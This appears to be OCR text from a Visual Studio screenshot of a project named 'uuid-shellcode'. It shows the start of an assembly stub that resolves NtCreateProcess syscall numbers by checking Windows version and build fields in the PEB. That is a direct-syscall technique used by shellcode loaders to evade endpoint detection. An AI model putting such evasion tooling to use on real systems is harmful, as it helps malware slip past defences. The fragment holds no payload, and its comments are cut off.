 Server Explorer
Toolbox
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'uuid-shellcode' (1 of 1 project)
uuid-shellcode
References
External Dependencies
Header Files
syscalls_common.h
Resource Files
Source Files
syscalls_common.asm
uuid-shellcode.cpp
syscalls_common.asm syscalls_common.h uuid-shellcode.cpp
1 .code
2
3 NtCreateProcess PROC
4 mov rax, gs:[60h] ; Load PEB into
5 NtCreateProcess_Check_X_X_XXXX: ; Check majo
6 cmp dword ptr [rax+118h], 6
7 je NtCreateProcess_Check_6_X_XXXX
8 cmp dword ptr [rax+118h], 10
9 je NtCreateProcess_Check_10_0_XXXX
10 jmp NtCreateProcess_SystemCall_Unknown
11 NtCreateProcess_Check_6_X_XXXX: ; Check mino
12 cmp dword ptr [rax+11ch], 1
13 je NtCreateProcess_Check_6_1_XXXX
14 cmp dword ptr [rax+11ch], 2
15 je NtCreateProcess_SystemCall_6_2_XXXX
16 cmp dword ptr [rax+11ch], 3
17 je NtCreateProcess_SystemCall_6_3_XXXX
18 jmp NtCreateProcess_SystemCall_Unknown
19 NtCreateProcess_Check_6_1_XXXX: ; Check buil
20 cmp word ptr [rax+120h], 7600
21 je NtCreateProcess_SystemCall_6_1_7600
22 cmp word ptr [rax+120h], 7601
23 je NtCreateProcess_SystemCall_6_1_7601
24 jmp NtCreateProcess_SystemCall_Unknown
25 NtCreateProcess_Check_10_0_XXXX: ; Check buil
26 cmp word ptr [rax+120h], 10240